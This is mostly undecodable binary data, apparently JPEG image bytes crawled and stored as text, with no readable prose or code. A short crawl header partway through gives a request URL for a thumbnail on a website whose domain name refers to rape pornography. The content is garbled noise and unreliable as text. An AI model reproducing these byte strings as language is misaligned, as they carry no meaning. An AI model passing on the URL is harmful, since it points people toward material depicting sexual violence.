<��@*X��GU�N�-j�y��O��l&��AR� M���y�I������Ų��A&������v��ۭ=k�0���5�k-,Oq+N�Xk��za0�ZSI������+����b�T���	���r�Y�	�-Z(>";��7tԇ]=�Q�|/�8U��?�@�^���q�h�"ųyT��r�C��el�e(d��䴅S0��Gg�YIk���]6���Q��P��QC�nu�u��V�����v�bpb{djΌ7U�z��oa]��qi��?`�%��i���-�ǖ�d=bR?+j��e
�@*A�<�M}��W����evv8��mqf1v�g��c�}� So�� ~Jɇ?R�����[�F��t�;�W.H&F.\�31%��z�?��3nN��S]�d��B�QW�����~��*�����  �>01�?>�n�gH�~C�D��NP�[ȣ���~�O����� �����4#��Y2�$q�s������4����MZXL���7I2g���_m6�����Zi�7*���D/����e�������H!���<_ñ�=�3d?l��ĥC���A���
J�iw`��KIh8���P�����>���۵E��y���&�A]SS]Ew�Pg����UC�t}�����V�qd���n���l�:�r�Hih}��H��"$2��i\&���a��Y% �[��ړ2Bsg���#A����ݧ���d�1l�x�V���S�T�9#�݁�9��"Q�����/�1� w��-�Cl)3�JH1�U��
&��*0��N�)��ݷ��F����SXշZ1MmCRz��J����  ���L)�&{�T~Y@�y�'Y�#BN��I&��m�ٔ�� lt$� ����ֶu2�b3@T�?��?��O�
.%����)��J���˩�*�o�3l�y<���<p:�Z���P�r�-!���`���U��1�4�HԻ��@��,���=5Įٵ�z��}�L�Q �� ����R�I$ C�mZ��
A��Du�M���T��J(.T�,T�G:GvIW��}� F`�m,��c�qu���z�9����w�۶P��q� ��}υY�ͱ.�5:	P�1'o�o��&p<9M8T�jJ^u�N�KaS�Cz� ��@�u/:%bk�-Ҫߧ��Z�(i����Diq����T�q����G�ȑ�o�'�l��V���X���M���!���!�`��q@@QȢS��t��x5��'�n��1n$,$w��?픀%�8 d*@�~���_#��I�d�|˯9F�:�@�:yVz�X�LJF�Ȫ��c���� \t��麔3��;V�v�I)��wg��?�HRG��҂��?QP;�	�(� P��h�ۈ�g����M-*G:���r4r�c���
%��x]�~�,�ͭ:*	P � ���CYSo�qJ)j�ꮱ���4544��U+�� �i"��#?āj���ґ�$��9����(�vӖ�^��?�E��>��n����SAS�n�4ꡤ.��}��hR��\HU$��� �R͂ZJ�� F�?�NuCĐ[��@�+?#
��^_�O��@�:ZI�6�Č�3n+X�& i^U���꽈�&�KI��M�����I�
*�ʢ2�D}�z�zWj����AQ����eÃ���˭7�P���(�|� z6,�
��;s�A?�ǟ�ъL���d�11��{rGSS�$$I���@'������M�b2���4�������ê�z�w�8S,m�ɏ^�U">#9(������j�!-)K���]�[�ΧҖ�l���>������"�S��������o#�v��T)8 ~~rz�:ڝyq1"=�񫽒݇�R= ���
��}��9�l�bUq��;����oS<jID-�fB�(UNA�'��L	�!Dh	�#S��M<m*	q��A�������D6������d�����d�zI��!;�&��6vd
1�~�� \6앚s,'��κma���K�J���?)�=b��b4_p���Fk-3e��{Q�Il���庖�l�P����+]j4s�T��W|-��&��-�H-�4� �?���j"�m����� �O�ʹ�����]��k�u������
�=U�_v!�*�]��,�R���gj+j���EE��6�I�c��e�}ҟ׽�~&x����q��81�J���۩����6�I+]����D��<��v�ÿ\_�u�x{L��]�<�]��B�+2��뀦���r�qgrtq-84�����D�_IZ����Rj5u]�U��*�J��3��R�w�$KO0�I��W���|cüu�Zq'bh�0��I+iď*b᳢�p3!IQ�	�|}���͟�F.�9��JJ�-�n�� �iyl���]�A0�
�q�:ʐ�!L�6�0�8<c�x�S��;ެ.��d���ʳabA�8��A�1�����m�g�u� f�$�b���
��y#�r�� n�5%;��E^�����f˭aTA���@S��ݏ$����D��k�� /�NJÈMվ��T9��W�����`O��ϿM
r�����"i��e���?��z�O�^8�-�P��e�0?I�q��Q=��J�<�J�BaѺu� �j��a�����@�I�x�:^Ee������1J���H�����yUU%$�	'����O�c� =L��\B��W�=�:O�ݥ�<���O�J��5r����叱l�<{� ��L�v��j(�����Z�U(��,�P�b�*9?��J�k��2����HZHH��;��M�!�e��JHӬ�:�?=(-�&��ZZ�-E�O���C46�U(p���)M��$��M	 ��)�Ol<c¼+�>����KB�)f��+���r����\6�@��My�^?��{�&�KF�U�ʑ9A�- �yC�mP�VBH&��V��ڊ���U�F�4���o�ح0H1]���lǦ�R`q!eڊ>jc��؍ӷ�@6���0�R�A�TwR�ɟ�u  �_>1�F����1|��z6����HS��S�`�T���#�n��Z`��*���'vAǏ��Q��v��>
���#v%@
�Hr�8��x���fF�^�
d��z�TԲ6�r�'�䓴���^������A�Qˌ����n�cwԼ��� ף�$��&�� *ZH>D���Uc6�������ϰ�	�r�A$ɡ��t�,L�}t��JRH_�r��}C���C:��	 �3kf����Yf�kn��4&,�,2�%D���*	�2/ւI1�Y�Y�C�b� ��RIw��ꡏ8����'o��=A��JW�?[M�;�MC#4t��Uh���3C0���y!�b����{�~���[��	x����ǔH�Z]�|#k��(P1޴���X`���?Q|�1όt�	!@�2#�˕M:aS�N߷:j�i�1�]�N�v���s�r?�RL�jL�h*=��v�k[˅*��Wf� �	�������1��=e&d�I��5yF�*:_��ZȾb�E��KV��*�̕�J�:��F
@�
}��+pJN��G�P>|����K�ws��$맔���}�u�]Y_L���,R���u �,A16�T���3�0c�BS���3�k<�����%a�%��ݿ��=���ք�����tH��_F��:gG�i����+	f�7��$H@f.���*��~;��djR�2�$��@@�Wy��-xD�d�D�h�����Hi���|܆Fd,��>X�����FfܤT�w1 ����Q�])3	 |�z�<���馃��Cl�?����zynғ �^���O |�=>SR�����P�<��D�9a6���!�~G*���H�I�@�C���� �)R�hi	�T~�ʚ��^�!>;��{��G/���z�M�+>��W괯W{��E�t�i���e%\"iޱ"���MW[�ϵ�/��N-÷Eܩ��rUix�H��
�4�e-��;k�vmڇ�G������Saqp��7%v�T�^��	Բ�2]Z���:�+�?ÿ�on(RN��KR���A��W`���n����Zj�.���*W�Y��3��Z���Z�i����v� �� i�sJk��$?�_ܴ��p%V��Zn��L!m�Be�+��d�^ͻU­���N* &��n�e��	U���U0ۍ�>��f�jnX��|�q��l�1�F?~��
u2���HW��w�ږ�P���B�?��<����ᬉة�&lc�?�1�=!�����<�G�#��֥�V��ד��BLz ~u��f�"�BUUB�c�ϓ��5�<����uV[��%l/=�ΩbOH��a�%�+`@#���s���5RB�I9�~~�/��[C�W�� ���V$���1Q�����:n�� f�ڀ_̲Ӧ6<����*/-�Z)����O�4��A?N������v��[�BƊI:��}��bٷ�
�%.�=�	�� $�z��uR�H��$��ɎO
���<�'j��c��A9>#c��Y<��8��jې���Է%İ.��6Fq�Ĥ~��1t��̘(�ȑ��qw��8�O��~�������[o�i�H����{}��EII�9.#a���d�U�:���s���������s�q�-�vTHb݄(��\e!J��J���JqiB|^��������9ĸ�kq�֢a�+!~�	Nm�Fr�))O�w_�%Ҳ�Wp��mE�+��z����GkU;#�٠�}0��*zk�Ǵ��=|��%�q�Z�Ʊc|Au	r��P�L�ۥ#�lxP�� nc*?<�lc�Ů�|g� ��M겻v���	O�5li*{��ۏ�M7���4n��Z��ݚZ�*j����WIn	C
��UKH�A*��,x�0^
(��Fe[:� ̨Λ��:u�]��fN����*�:��bN���޿O֖�������%H���~�`D�Ճ1  '�bT̑�M�����I�����dr��$�Ui+*���4� ��R@8�}X�`H&6� I�a#z�EKP�<�HD�p��6��������y���HZ�$�>��TGQS��W8!FH#�?���1f�	hS�d��Q������<��
UYs�`8��2$� :��v��`I�뒯�-oK�r�+ΦW{}<�oIEM85f"�"Gp����d�P�Y����PD��@>���ʪ|BJoYR�@�A����z�zm��w�w��5%����*���X�ߌa@9>�^�.�@Y���~Gjej�E6���޻>��K�t�3;���~�mY�0y�v�y��Qͧ��!Bu�0G]c��*ĥ����f#��#^t��5���WE��	\�7�� �?n��z��)@*�}<�U�=}��2|�DtpVF�gX$��v?��By��ǂHҜK`�ק_�,�J����q���~�F���׺V]�Ŀ�r���TmeH�OB�� T��TGO�V�>��.�ǝ̄fZ����m�G�V�FZ�ey�!)�2u�?s��E�Aj��*/W� í9Q��4�$:�u�>��h�G�������&�Z��h]�M=n��̤OQ"	ؙ �~s���M-h��0�sBA����\�.��*�D�k!���`��&:x�أ��+ǜu�\��P" �!C��$�*{��2}$�F��ѫ--4�Ƿ!B �*�����q��VX�$;��~��1V�_���ѳJi��w4�G��� }�~m"7��Qu�e!^��UIj����C��Qr�2�a����T_Y�M�O�D 	�g}��:m�η�wVF� �O?���<�p�]��=�=5�)ы���u.QdY�T�����&��1�����[���N������	\�����@����"/��6���-FCEn��QQ韥a3�*�OO�pFz"q#�
@q?�" ���	�TX�����P�#�}t��YW���^����˽SHz+jӲ�� ��Z���߂OEF5p�)���u$|R��*B����!LZt��/��5�[q*��Bn����x��ݞB���T�4�>���b��y'���>1g��S�(8Ob�vM�X��@��{�4Ƒ�[��Ӹ�R�qF/����Ē�4��ܔA��IiK���h�Tӄ�L����S)���S4+�!Pd�s�=o�?��
l]c��=�{��[�pT	~e�mr9��Ue�b��~+�Y��?�#�-��a��w�h[܈��U@1T������S��E�ا�QL��72�I	��x���sԭ\P��vw���"K���p�i�u\'��֋� ��˖Hf��O0��~�9�j�+���O&).Ts��t�lA<��Y"�{�_�x��e���T�'���4��|U�뛾�h�Ȍ�z�������|���� ��Yq?� ��J4�Z���
��?����oB�V�C���J�l�����O� �����i�y��Ý���� �#�Xm?|�5��x�/��d�9��#���UV������QEM�58?+$��X#2(&62~�;S|�x�SL�:�30�lq��0�r�/ ���ʤ�� ]�^ڭ�`8ͳ�~�,��m��'��7ګ�?gĥ]��*��p��5G��#
.�V�����㏳\��|y����|�o�04�y���cp�%�����Rn̂#C��|�*>t��W�e�u6��w�v~�Sx���G��E��,���e<���z�M$��4�F��B��`Ov��&%Ǽ[ĜP��+JmXjR�g�4Oujڴ
qR��=��qLx;�����'�>%��E���P�IFu�[&s��*	�*[��
q�
@Bo�yo��_5�U��Z�/���Zk����u%�i���\��%�Efۀu�p�r�QR����	����2�H � �&6͗����'q�������<���ZpZo�]ݱ��h��c��q��Ef�U�4q�V:��
(��#���6�Y=œ-�bK��3�d�{DSQ��\~�ߋi�5��<�Q]����A��]�Fℕo���G���93��|�����-T�Q&�Z9c�4\��3Hʴ�����#�U�s�Ғ5L���˪	��rN��'`+>�OQ3�]PF���*�rӁ� ь�*��_����&����M
���}�����N	 �	�&q�������H��3+�I:��VZ�(��a"�Aw��=��衴��Ke�
u��{�Q�����&I ۷�%A�A�8�$�i��J�T�>U�G�-U��\j��FL6虋s�|��JX���IP���S�I��H����6=>S�U�'X��(;�2ǩk�R��c|��*�Yjɔ�d|08RF~��@�㨫�V�4;}��t߭E�E( �Z~?���	�t���QU�[������o$nwD�qrT�8�u��8m�4�X�FÕO�;޲�I�*��O��G.�+�^�k(�-[��a�Wr�:�"2�@c���Gۧ�(B��@#�O?�!�C�RS����(#���Ϲ�� Jv�OJ��Gi���oI+.�y`��p�҆;t�dnR"�+�x�-N��1�c����V2�{�S!�:�:ƢN��ʧ��ZCL.���%e�X��Us��$��*WDi�b� �s�V�)AU<����^cx��+�=\�I���J��p릢7���n����%Z���f�:ʽ��������x����Pj��W��F�U�XkZ/Z�k����IIO�Di���*xa@�%�
@mX:�9H�O14k&���AJW�O�g�!#��H�L��3F�d(�{��:�q6�e;̛�TY�D1Ĭ7p������"<����Mwڃ|��VS%~F>�t6�Z
�8]T&	V���$��I%F@����_tDN����5S]`[�=}D���zA4�Цy�n����D~��?搔��Juʵb�D���B�0 ����FG� �*� N��w����.��4�/���pXc ����� ��IR��8`x\���ηX�i?��\ �q�}���t�S0:�M �0FŚ$����x��<4��	nu��e$m�
���(1�)>x�
�)=�v�:�JF^�|F�͟�k.�u���B�z2 m,l6�U�\8��:�t,3��Pʮ��S="�Ԋ���Oo���<���� �:�5�^�R�;i�	-�k鍬���v�p0�'<d$�H�ʴ s��J�n�PHv4+�� ��8 / {~��G9��Z���$�[h�Wg�<Go�[�_S�@�N20�:�4Rr�3�Z�˫&I��_Y�cnV��U�τU�O,O�X�Q�����	2��Z���ѐDv��cM�/�s� \���3#QIx�G^U���m"��^P)���z:P�@)��?�Ɩ^���TΥ7���P����G�� >��#��s���ڵutT�Քu51c�yix �<��M,�3�)��DA!e`�w��5����&��д��>bf� ���P���}*B�/��c'�Fx~������郤s�U��\V�L\��������� \t���� T �| �'��u�^����(�t@�bX�e�c# �t� �J�{���ڔ|#S������ݽg-U5�%V���`�
�;����H���Ŏ8=4%&DV���S���$xO��H;�C�_\���z״ؾ��6�OR+%��AY+Q�D�1ԵeD�V�o�w$䪲 ��OI�8$�X5��؃���)a��*����	��<eƈ����j�J�(mkR�<a��D�9~
Q:����FTܫ�պ��&�%��h���_,�U�g$���:g{�6�jZ�z�u� (���Q&����˅!/[!���
R�_���ʤ
]Ӌ����M'��沚�qGh�v�~N�|���I	��/��O�C,��@IbB���<ȍN��W��-�C�$\6;-O�u�ڮ�
}=FR|�|t�ɴ42n�&�<a���x�9�~��i�?�M=���ɻd:PH�6����A]Ww�#w7�-'��&�Է~�U����� g���O�ڪ����//�we�S�;F7) �k}�Ip$���$o$�<��v�l9*K-2��β��,���������%W���췽?�t�o�gk����L��~�wZ�]�"����Eg�Z`Y�Ut��
S�������X垶g;U�ڭ/��$+>�1*2�$@:�H��ص��iZ��ј ��)�J뮂O�3n��Z�է�),�q-�Z�W"dV0PVj����UU�UT�&݉�(V�b.)�P�(�(� �FTOǗQ�ѭ�6�.�R����v�>\�~�@Z�cz��Stp�����$L���'8ݜ�첐4;�����U[��u@ �M�>�*��4t����ē����I�����$�D�OJ�qez'RO=c��X��u2I�)�	眜O?n��"ß?^_��(k�W����)�����À��ܤ��ӂ����W�İ�!�l�'v??�֣^����yBf��m
ǖ�x`2\d���EJ@�Z�: {���R�jA<`����I'�� ��&:{��)dsҳ�� ��my\ r7�,vx��� �֊u���,F��Y_��;�6�7	`�<�2O�= s�84�u��v7Ӟ	�rۏn?Ӭɬ���+�M>��ORI0HW9���>�b��`wq0+�M?���x ��${�:Ĉ$r��3 W�zyYNȐ�6F>�8�c�"	��atI3�b�`�`����8������Ē|��%����|��V	$
  �)'�X���t�����'s5���G (a�q�FH��������I �ias����z���x�>���=�ߑ�4֫\�@f�T�A8��㭄�Z9i��$�W٧9a�dF >pH�#��~�;�4Y$���ְnz�i��~��ws�����v��j~�u�4(w��k`��12�%f,͂3�9 �#�:ֆR�������"�1l�T�L����.=W�뎱��u,)����Ĵ�3�����8����s�!D*%C���ҧ�&4%;Bw��LkX&��[_T����WІ7��C�m#��F�=�'`:L�5�VU	:��������h�-��������\R]-i����;��D*T�U�� XOAp~3o�a�#+7{il�u"�b\N��H5�����'��!nY�S�<L���A�Ҥ*`sD+i���۶�Y�u�%D��+��4�MO�Lc8�d�H��l����K�L���t�T�:���Ԩʑ�ԃ<�3�H�^ҽҡ�Ls$�*6J�[|dc�!�<s���6����$�O I��ʻ���M6�Vd�Q̚�'��1�+��z�OQWw���Q|�!����(�0�ĬKN�12�Ր|�]|ӂ��PeԨ��:�O9��]�u��B���$��+S��Ԃ<��|2|G��z����U{�k�,��9��������h��5D$I��SG,q�U_���eo^,]�;�4�<���]g­�$밓��/;�:�D��*TAH#L�#ö����h����~���2j���IOsЍ�uu��5��r������
�-��R;2�CZ� 3I$5Q$T),oRz���ev��J��2�@2�
���S�L��b�����0�ؓ�6��Cd�DA<�����/�v���i�-�b[mUڨ˙�9Y1�T�R�*�nc�N�a% ����_]t����N&I ����7�+Iy�*cX�bH���5DQ������F]A��=*�p���ү8��ׄ�UUj����*���$���\���� $Io�֬�;m��ۀ�>ܜ���	Fw�cҌ����������4
	bx��� 7�t�}�h(��kY�p]~����72/<t��}��i��d�O(iL�Į���G�6���@�)z�"���. \��A$s�'�G�<�A<�K �g@0����H?�� �ۥ���*��1���Q� �I�x����&�s1�d�P�yN�T�1�<�q�<c���feh6�"��ɹvn �n>?3�mK�G:�e��p�@<9�~�e/�i^BQ3��o9
@<���>��>�$�c߿}iPTbu5�%B���nAI'�3�� =m0u�J�YR?�`��i�5>~����*(��F*%�Ԗ%�X��d���k*��㘤C�<6f��'c��:��n!c�d�_��O��z�'QN��S��C䗘R)%2!���9%B줞y� =I���4Uʎ��Q�H�H$'� �NO���l�x��|�#Rm@�z�(b����a���.)+R�-�Ԓ8U�-=T�"
@����\.s����[�%2�0� ��;S�k"��Cm��Tǐrz�v�t/u��z{��*�!��6g4�vG��e�.x�pc��%�\>� �G�L�N�y��NZZ7	���2OA�<�ȇ����*#M6j�Q�<�e�(�����Nz�H>5J�r��7�ңܹΕ�����_7��Zj��n�<���Z�.�,��g��i�������q��R�9A�-N��~�b�RJ�w���:n]��6�Һ�LZ/��M;sk�EDT�5ԉA[C%�f���j��ojĉ#�ж����X��y�e*Nd-��cO� i
 ��Eð�$�^� Xt) -�$�V������"RA
"����y�N���])c��&��PZўh�Ē[��P�v:�5���|d�+C&'�e_C��7gĸ:n��t��u���tjw ) )��6P1�^%���ƿ/pT�K)S儺��#@�R�wB�B%$�|#�o���v۶vH�ĵm�R�E�Җ�|-m��O���vRP@�[] ���|�r.,iX~"쒔�
A�]BD�#��f������B[2�
Q� ��>��]�~���ɠ>tm��[��Ϻ��o�ԭz�:�nF��P�,YJ*W�EKB��SRS�So�04��m�K�wlVD�ԁ��� y�[t%�6��d<W���	&t��z�6j}7A�RT���7��uM�q55 ��9�3��d�F�
�A=H����<�ڟ��ip$@Lr�6���w��Z�&����奵u��b�vݐWQ���mu��?-P'�U�&}JdnTm$qe��S�-$�U����Χl�n��9��� �w�M���J����p����gy'����N�׸\(S�ts��oQ�����4u��)Y�I:�-��欷��	�wV��z}����	�4�9e�!�U�[
	���c��%! �05���δ�(��c����X��zvh�)�;�[��6��?�D&	���L�J��1oi�K��;��� �m�L�������V��葋�UI��drA�D#Q��z��_�V��ǤX�e���~���� T�u��R�0T�D{U9�d�<���g���
�3����\� [��� ��	��`�5����̎�9�$��q����]#)�$��NxR	���_���(���Z���;$m�T ���n2C/��S�d֊t&&�$�X���p����8�u��k[	����5�p�b�	�A�-�C*�7�V<��ʱ�қ�8$��o��L�b~�D6d�Ş�G$n�|�0�o���	�9����yV��:J���D��CT+�0��«0���<��*���f���,�!B�)G�(�ꐰ�t�N�D��^�sh,_[<x#'��?@1�OB+)I�YnBy����ݣ%��7�
�0�����ANҐ���Ů{�f�ER��,���tVP��ie�v��~��� (���{��6��`�~���C�^;��ڷ��	Sf҉8���U�b�Y�Q�3� x̋�dcg��a:J�q��v�I�s�����9Y�!o��'//)���6�W�n>�:n��_� z]*�K��䢦��EÙ$�L�~�5�@�*1Ȃ �IQ�2w1��ʄ�ʟQ! ����X��N�V��km-;RQS�MN��1#��[�rO��	Vb e�J�+�~����hw���Ҕ��H'z��+ʨa�G�>f�2�uF}��[�(�:oJO�3E�-���\5���M^u�ƍ��Bj��Uz9''�b���O�)�n�Vڐ���F� ��Fܽ:�Y��Z}�+Ő�5�Ǘ��NWLؚ}-CE������L��1����'9�9�RP��P�߿J
Rl�]�� �5�l�=�ֵ��%l�ҳi��H^���˨-2�n�R�mb:y)d��I�-�A;#�a|A{�W/�d���ڐ���5I�d��I�+�N#Oq~�X�Z]l���BFm�-$�= (��o�>���ڛ��EI~��[�)N��-z5���pҼ
�Ɗ����&���-M���1xo/��nTJ�3 �A� �}��lY�V����Kf� Ԩ&O2�fTI�ziL>�g�EKo���Ri�m���d�-u5����KM$c��f���4�2g(uy@Aʑ�_��)�ZL� Q?�����.{r��KfJr�	^��S��RZ�%VM�Q�&R�0nNW���*	����3�]}����
���Go~U�g�A�����r�ܦ�ܦ�j��EH�V�3�:AC)��H�E!VM��!��&��PB��6�HA��·J�۸�:нu*���V�A��?*��mw5�f�O�-5e�LX/�Ծ�����(��!y��)Z�1'�.<�S��ȟ)$�#�i�=�ԣ�.Z6�� ��I�~�Ӫ��*!W	�6|`x�O�Ӑ���F��U��6b'7�Z�Rތ9*x�S���t��]O1����%@��֬��8���}*X����^:`y�:V��lD�ڭZ�����V�8<����;��;��V�ЧQҦ6�럡�T�|��|�� 7�����t���*]K��q���%����`� 7?׭�#J�h*&5�η�חg.�d���'>��� ~���@��L�z��o��d�;Tr<�>��ș��҃�u���{˯��q��x��u��c��{�� �<��._� ���'�3�zAX�J���5���}<����KMUw��{��=|�qPP�]*�I� ����±�@�	 �7�����x��Lz�XR���$��}_��M�7��s�&w` ���w����`� ��ھ�zX�gr$�����n�X�I~TN�4@�Iuo�)���#��I�D�I�`dA1^2j5b�҅�xU�,G��y�?��Eq��(jd������� ��K,�������q����	�:~��m� 3U%�\�1�� 6
�ːW��q�s�9Ӂn�3v������=۸=ݖO^%I4�fWd~�8{����! |�x�BA�Fo�˔��O��y��W�5D@?!z��4v�U�����AIC<IKM<)pAډ
"�J�E¯� �<Z�l�8�D�{�̦1��a�U�'hy%����t�A��E���ue�m-^�1�}ό�����FeN�����ߥk�n����ji��M��C�v�� �:��;@�$�_Z]�����{��zc]i�բ��	�:j�G9��Kl�\iݗ�R�#�R�Z3�u��ܹ��[��-�9�ۑ���{4�J5"E��{@P% (`���'<�:�$F�ZyS�R��Z�۝
i�K�S��ʗ���O,���ʚJ6|�GQLE�_�s��wZk�_|�V	�6T�m�ڜu�V��D�nLo��X�6��I]]K
�Op�V��ֹaZzmHcZ��St��(�UB��U�����͓��צ��҆����G1�"t�A<ϕ\מ�;l��J�w�)@�٩�E�$�<,m$K �T+)`(��pR|0@�zoo�Z-�	�<����zRw��V�hma�/:�kM--����QHf�����Q�KCJȗI�4���Q�����$�c(lL`��ԁ��SM!�6EÉNDA�N��κG��P�;�.ߴK����wN:�_et4�ۥtmESOt��bAC<��Z��m�)ъ 1�D�x'^.8TeA>S��M�n�>�e*ŝo������O�N� Қ���בh��
9)�i�楺X�4�O�AoJ�M%G�Sı�q�,\����.:�rT�ԝI=�N��� d�b��>��	���;��)֡I"R��9Uۏ��RnI@-����5_��@&B����l��N���Vӷ�n1�0s�k)�<��A�m�R�F��)�
�v�OҬ@lt�7�J��Q*&@�V����������|�����e`o��CU��Jj֠֩R�ɸ�"�? n>���������JH�=�N���v�ep���!ہ�o��t���4�25  MH�uZ�Ƚ@���C�g���@RF�������9�7�$������l�$Mm#�Q�T��F���?�=d�ֆR& וF��'�2��FHN3�3�q���Ή�ڔRA#]4�֢�R���(���$���epQGC`���j�u/���$���$��?��yʠ"��J�u���Z��nKG<���ngy�����P�bu���)� �B���M;D��Q�������y=l�4&gH�?ZԦ���Nج�	��x>�XT7�f���?�ϗ���[k�)��
�'y�F���=��Au̲�}�5����}(h�w �B̲#~_��
G��*|�����9�p�������[�zj\ [!|`~�>����Y�9���j���Q���y����c 7`��飊�h`	f��S0	�9�9T�B�%�Uŗ�!YYe���D��'8nsћl��bu�<�Jd�E��9�Ѵq@�[j�Ď|��s��� $:�߿�E)�I��j�%���y��f(Yx�{����aE {���KrI�#j_���[UN�� �IMRPl*%����}��R��&A�i��޶�
A\�9u�ߚ����Ҷ�%�Z+��˪��8�1W���`����0�U�禪�^B-�Ɍ���SHZ���D� ��:mSL�޴��#]����E��,6�j�U�u�:��DTOo����qd�[�HH�̣q�� ��|�5 ��d�I�������VHt��a�<Ǧ�q��}�=GKqv�E�jU��
�(�E\��!>�c�����R���#B&zyG9�TvOԞ~��#zQ�/������Kܮ��R.���G���������Di(-��i��Ԭ�h)6.�8]�����RT���m��Җ���KqfG���;�y�{�\[k.�w���{U�o�6{��3a����i�P&�{��Yk�4��5UҤ4�4�"
`��#�z��Ve. o�������uq�ܶ�ѠtL� �RLI�$�����W�;W��������V{S*�B�^��}z�܀^�I��ρ�N�-6¥N$H��_�]n�{���#MLs>�A�n�E�@w��IQ�i5UtUJ@W�V�Z��*�LS���'!��1R�r7�̈�jwh��'hט���֜�c~"i�t������[~� >�܂h��*������G8�O��PB���	$t��{�ŕ(�Ą���#m7��u�uХJN�8o�NH����s���u�y��s����q��!*���=_p�(p�.�����<��)Z����l@��m�� u�'L�z�����} ��u�8��@}�*q�+�vZ;�jF���E]����S�I��r�B�(�N�Diή]?�(��2z��B�K('|����%3�.[�,��O=����k�)���\�N�$���~]/� ��EL��ۮ���đ�UfpAS�x9� ^��I(|h*gH����XK5B��[�c��9<��	�+]�� �E�;�z�%�#@H�n#,y�}� �X�#^td2?I�>U����5	H�X>ԧ�6|m顸R��P�u����F�V=Ǌ�LE�9\l �߆�:�o)G:��-)}�Lxv��~����N�.�9^@a��G7(�i �?m�����	�N�^���V$��Ҩ*[N�ʹ<��F�$�LG��Dn�b7���j�\{�LO�����P7q�� �IU� �!F��@���T�[ݵ��Q�!�����괄��p�!S��9>�u��S�e��#c�zzӡn�	9ש��N��[�3�ڳT*��s]*�q!
R�� 
����$��钮Q�	P��|鳷� x�r���ڍ9�ufB�L�p=���:���r�Ub|24:�+ioU����y�HW�ϡ��5�Q���k��� ��$1�
`��ߩ��$�O���xDT]�9J�N�Sf:{z�PB�����I#�r�x馪v
�
�Q9��]�=jC�"}����I5�)�I�K��@��B���p<����^�i�f������sܬ�ޢ�w�+v����:He���TZ�m��	U��ބ�YY�U���,PIiD�,/�D��,:��d�`�T	��)��CT4՞Hb�?WOڔ��(�%��B��Bv�>��y�{��M�5syD۬�I�Һ�����~쭏Pv�Q���z�
��Mp��GO@�r�j��U�������C4�Q�4G$���u��@$�1�3>Z�0M0H
ϛP� m�$���q9��w'�������.�S�*'���q��_Rgv��ǹG�(�#V��ܫY_);��֪�\:��)Z	#�;��M�*�񨻏�k�[ł�j��O�J�*�xj�n}C88��Hڴ�U�DEK�!wN?HD|U�5����I�H@�d(	$f5�X��}��aQ
^���__�PJU��P\�wr)��Xk�:b�:��� n�J�I�O�}*��#�c�����k��@���ʘa�R���e-d��\��MA������X��[���.A;��B����s:���~����]y��֪A]S�Cn�b\ ���G<t�*Piă_ښ:���*Ю���uޥv��!�Y��w��zh� ��~�E$w���l���-dB	�{��۸x���|xPy��LLDk�֧�-[{�>g"F
������G�Ruw��|er5I���櫽|��T�J����������M=�iA��jܵ��#j�����X 2_�[^ٺ�P�A���V��U޲�Ԃ�d1��3�� ۦ��Q���� �&��Z����n�O�㞜�|�k��1Z��MtE���&1F������l���P�WyR�%Z��S]�%VpF$�8�Ϟ��CfPcZ|�$�vҠ�XޖCKj�1oM$RJ�ϫ���J�ƃo�$e� Ɋ�>��KSU�!H�
�6H�-�'��]XPH:G��$� �'Bj|�w�#�W�����'��z\PR�� !���NP��j�~�]�G��ڊK�ED��H�%5<��b1�v�v@y²��=iN��-�I�寐�(w 2�q�P5����u$P�QCOn��ơT�X���>��TN�U_Z�+4����uZh�h�Ġ�G8��种$!a)�i��9
������

--- FILE ---
content_type: text/plain
request_url: https://pornrapesite.com/thumbs/936/2705852733226500936_0.v1570344840
body_size: 17412
content:
���� JFIF     �� C 	

			

		
�� C	��  � � ��           	 �� C   !1AQ"aq2��#B�3Rb��$r���	C����%4c��             �� 0      !1A"Q2Ba��#3q������   ? �j(��%�@#�q�\(����Ƥ���|�z�O��f9cqg��t����j����f"�2�R�R5]��O.M$�1��nq�OI7�+b����1.�C9������hц?sq,M�H^�P��:����t3�P %��#V�@7@{�pI	=C���x(�7xH�@T`�L��3e��ow�bF1��)Y��L�n:O*,�� i��LT��A�}��(C�۞���:�W�-|��֛1��O��7�H�\�pF4Q��9P���3��E��j��f��Ö���)oQ�.p���� � Q�pht3'�0�\a�$�	��eJ�����y�U�� �NGg�hf�l��\SMAm5�	���d����Ys�Vk�J�4�VǸVI�H�;�0��g���̹�� ���M���}�r����H�F>��֬<�du{3����᭿���t.���*�裨�� �t0�s+(@���~a탮�u8<��ԾMk����AP�J$FS,�@JẄ�� �J�z�[��$]	���e���fsm�Ue$uBJ���Б�H��fभ"����+�\p?�df�y�������r����6�d�B���%���Ē`�?�!#�㓏�3�2�-$%l�� �;rk5l̴U�G;�3�o�X꥽A���)4��U4��vj�KF�G^[������*4�A���v���E��Z�n� q�La��ˆ�<kB��&iH�t����KEp�LTF����4�A��3�b5i����1���x�UQڅj(��1�u&^,� �~(��CS�<N�g��2K�Ua����I��m)�(�UWVCGm����w�k�v=�lf����� ��?�|f�k7m�T����H��4�$�c�t2���|x�6T���Id��k���<i�@��8�FV�_#
��H����D�FXj���c�H������V_�� #���2��M�6Ohn�E���lqƂBZ���xY��9��ƾA��S{�.F8�q%�f��)=��VH`�N����ZW��s%��ϖ�J+ne~*_�Ԝ��\��@G^��E\�7\"�������K�"�%��M�KG���:�'��Fm=�ʒT���`����AL��ʀz~��5�D��@���Z�OfX�A>�NM0i�A�ˍnݕ��������r�ɣW��<U����>a��iT�D��W���$���#X�	�ѣ�jd��xj�P�!b�2JU��#A��ڻ&zt5���w��T����&B����������FJU���,�m0r�Q���z[���6��T��-�%�����q���[��:�4d���um�Vż���[7��ĩ�t&G�0Ȥ�礮2N��!5���c�d�E}���e��Zӹv�#JW@�I�:���}8�ptEm���uTC����˺gnʺy��Ҭ6��D�!� G)bHRxY=v:^>L{���'8�2Z�D_*U*MB�?3؏��F�En�^M�**;�T�,�He+I�2Kd�L[�nzO��vmiqՈ�"���ݣ�6��n���^wt����lRg�WK$� �FW�`�Ԭ��u�.XB.�7�0�D�S_���U�=ɶ�3�R�r��rY�d�r#�UbqQ����*�%�8����!��:���7�E��XSE��;�V� T7����I����wL�uU�k�v�Uݭt��L7x���U*��+���2�*����Nu��7Vz|x2(}Ɵ_��7_��{�J{�ʴ�-��$Ul���,	���IQ��'�s�g�d��<G�?���� z���^읆[�����RJ��&B=Bb0~����=��i�V�%Hk���k��P��pW�W)��왚�G�����j+-vj�(BQ(���#8�Շ(��� A]նn��n3�Z�p�Y��OKc*@��}y��	C�d���_�m���=���ѥ� �LAJ�ձOd�c�@A�S�Q�!���q������ke[l��
